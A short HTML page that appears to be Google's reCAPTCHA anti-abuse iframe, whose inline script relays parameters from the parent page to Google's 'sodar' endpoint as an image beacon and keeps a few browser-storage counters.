<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UUZxrcmDXLajzpj5htpSLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768967628855');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>